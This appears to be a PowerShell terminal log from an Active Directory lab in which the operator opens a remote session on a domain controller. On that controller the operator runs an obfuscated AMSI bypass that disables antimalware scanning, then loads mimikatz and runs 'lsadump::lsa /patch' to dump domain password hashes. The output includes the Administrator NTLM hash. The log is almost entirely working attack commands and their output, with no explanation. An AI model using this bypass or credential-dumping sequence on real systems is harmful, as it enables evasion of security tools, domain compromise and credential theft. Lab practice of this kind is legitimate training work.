 PS C:\Windows\system32> Enter-PSSession -ComputerName us-dc
[us-dc]: PS C:\Users\Administrator\Documents> whoami
us\administrator
[us-dc]: PS C:\Users\Administrator\Documents> exit
PS C:\Windows\system32> $sess = New-PSSession us-dc.us.techcorp.local
PS C:\Windows\system32> Enter-PSSession -Session $sess
[us-dc.us.techcorp.local]: PS C:\Users\Administrator\Documents> S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embly"."
GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+
'tat'),'i',('Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
[us-dc.us.techcorp.local]: PS C:\Users\Administrator\Documents> exit
PS C:\Windows\system32> Invoke-Command -FilePath C:\AD\Tools\Invoke-Mimi.ps1 -Session $sess
PS C:\Windows\system32> Enter-PSSession -Session $sess
[us-dc.us.techcorp.local]: PS C:\Users\Administrator\Documents> Invoke-Mimi -Command '"lsadump::lsa /patch"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 23 2022 18:36:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::lsa /patch
Domain : US / S-1-5-21-210670787-2521448726-163245708
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 43b70d2d979805f419e02882997f8f3f
RID  : 000001f5 (501)
User : Guest